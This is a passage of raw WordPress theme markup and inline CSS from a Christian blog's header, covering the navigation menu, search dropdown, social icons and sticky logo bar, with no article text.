	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-616"><div class="tdb-menu-item-text">Letters to Abba</div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-721"><div class="tdb-menu-item-text">Befriending The Father Sample</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-186"><a href="/contact-me/"><div class="tdb-menu-item-text">Contact Me</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
padding-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
margin-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_33 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 55.8px;
					height: 55.8px;
					line-height:  55.8px;
                
                    color: #000000;
                }.tdi_33 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_33 .tdb-search-icon-svg{
                    width: 55.8px;
					height: 55.8px;
                }.tdi_33{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_33 .tdb-search-txt{
                    top: 0px;
                }.tdi_33 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_33 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_33 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_33 .tdb-drop-down-search-inner,
                .tdi_33 .tdb-search-form,
                .tdi_33 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_33 .tdb-head-search-form-input,
                .tdi_33 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_33 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_33 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_33 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_33 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background-color: #829875;
                
                    font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_33 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_33 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Lato !important;font-size:10px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_33 .tdb-head-search-btn svg,
                .tdi_33 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_33 .tdb-head-search-btn:hover i{
                    color: #829875;
                }.tdi_33 .tdb-head-search-btn:hover svg,
                .tdi_33 .tdb-head-search-btn:hover svg *{
                    fill: #829875;
                }.tdi_33 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_33 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px #bfbfbf;
                }.tdi_33 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_33 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_33 .result-msg,
                .tdi_33 .result-msg a{
                    color: #829875;
                }.tdi_33 .result-msg a:hover{
                    color: #000000;
                }.tdi_33 .tdb-head-search-form-input{
                    font-family:Crimson Pro !important;font-size:19px !important;line-height:1 !important;font-weight:400 !important;
                }.tdi_33 .tdb-head-search-placeholder{
                    font-family:Crimson Pro !important;font-size:19px !important;line-height:1 !important;font-weight:400 !important;
                }.tdi_33 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_33 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_33 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_33 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_33 .entry-thumb{
					background-position: center 20%;
				}.tdi_33 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_33 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_33 .td-image-container,
				.ie11 .tdi_33 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_33 .td-module-meta-info,
				.ie11 .tdi_33 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_33 .td-post-vid-time{
					display: block;
				}.tdi_33 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_33 .entry-title{
					margin: 6px 0;
				
					font-family:Crimson Pro !important;font-size:17px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_33 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_33 .td-post-category{
					padding: 3px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
                    border-width: 0 0 1px 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Lato !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_33 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_33 .td-read-more{
					display: none;
				}.tdi_33 .td-author-date{
					display: none;
				}.tdi_33 .td-post-author-name{
					display: none;
				}.tdi_33 .td-post-date,
				.tdi_33 .td-post-author-name span{
					display: none;
				}.tdi_33 .entry-review-stars{
					display: none;
				}.tdi_33 .td-icon-star,
                .tdi_33 .td-icon-star-empty,
                .tdi_33 .td-icon-star-half{
					font-size: 15px;
				}.tdi_33 .td-module-comments{
					display: none;
				}.tdi_33 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_33 .td_module_wrap:hover .td-module-title a,
				.tdi_33 .tdb-aj-cur-element .entry-title a{
					color: #829875 !important;
				}.tdi_33 .td-editor-date,
				.tdi_33 .td-editor-date .td-post-author-name,
				.tdi_33 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_33 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_33 .tdb-search-icon-svg{
                    width: 51.2px;
					height: 51.2px;
                }.tdi_33 .tdb-search-form{
                    padding: 20px;
                }.tdi_33 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_33 .result-msg{
                    padding: 6px 0;
                }.tdi_33 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_33 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-head-search-btn i{
                    font-size: 13px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_33 .tdb-head-search-btn svg{
                    width: 13px;
                }.tdi_33 .tdb-search-icon-svg{
                    width: 39px;
					height: 39px;
                }.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 520px;
                }.tdi_33 .tdb-search-form{
                    padding: 20px;
                }.tdi_33 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Lato !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_33 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_33 .result-msg{
                    padding: 4px 0;
                
                    font-family:Lato !important;font-size:9px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_33 .tdb-head-search-form-input{
                    font-family:Crimson Pro !important;font-size:16px !important;line-height:1 !important;font-weight:400 !important;
                }.tdi_33 .tdb-head-search-placeholder{
                    font-family:Crimson Pro !important;font-size:16px !important;line-height:1 !important;font-weight:400 !important;
                }.tdi_33 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_33 .td-module-container:before{
					bottom: -10px;
				}.tdi_33 .entry-title{
					font-family:Crimson Pro !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_33 .td-post-category{
					font-family:Lato !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_33 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_33 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://journalofajesusgirl.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_34 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-top:12px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_34{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_35 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 36.4px;
				}.tdi_35 .tdm-social-item i.td-icon-twitter,
				.tdi_35 .tdm-social-item i.td-icon-linkedin,
				.tdi_35 .tdm-social-item i.td-icon-pinterest,
				.tdi_35 .tdm-social-item i.td-icon-blogger,
				.tdi_35 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_35 .tdm-social-item{
					width: 36.4px;
					height: 36.4px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_35 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_35 .tdm-social-item i,
				.tds-team-member2 .tdi_35.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_35 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_35.tds-social1 .tdm-social-item:hover i{
					color: #829875;
				}.tdi_35 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 26.4px;
				}.tdi_35 .tdm-social-item i.td-icon-twitter,
				.tdi_35 .tdm-social-item i.td-icon-linkedin,
				.tdi_35 .tdm-social-item i.td-icon-pinterest,
				.tdi_35 .tdm-social-item i.td-icon-blogger,
				.tdi_35 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_35 .tdm-social-item{
					width: 26.4px;
					height: 26.4px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_35"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_37  td_separator_solid td_separator_center"><span style="border-color:#e5e5e5;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_37{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_39{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_39{
position:relative;
}

</style>
<div class="tdi_38_rand_style td-element-style" ><style>
.tdi_38_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_41,
                .tdi_41 .tdc-columns{
                    min-height: 0;
                }.tdi_41:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 4px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }#tdi_40.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_40.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_41,
				.tdi_41 .tdc-columns{
				    display: block;
				}.tdi_41 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_41 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_41 .tdc-row-video-background-error,
	                .tdi_41 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_41{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_41 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>

/* inline tdc_css att */

.tdi_44{
margin-right:10px !important;
margin-left:-20px !important;
padding-bottom:4px !important;
border-radius:20px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_44{
margin-right:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44{
margin-right:0px !important;
margin-left:10px !important;
padding-bottom:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_44{
                    display: inline-block;
                }.tdi_44 .tdb-logo-a,
                .tdi_44 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_44 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_44 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_44 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_44 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_44 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Crimson Pro !important;font-size:36px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
